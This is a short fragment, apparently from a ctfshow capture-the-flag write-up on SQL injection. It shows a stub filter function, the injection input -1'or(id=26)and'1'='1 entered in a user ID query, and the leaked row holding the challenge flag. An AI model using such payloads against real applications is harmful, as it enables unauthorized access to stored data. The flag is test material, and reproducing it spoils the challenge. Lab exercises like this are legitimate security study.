 返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID -1'or(id=26)and'1'='1 查询
ID 用户名 密码
26 flag ctfshow{abcaf8d6-ce1b-47ac-98ef-be3e2e195f26}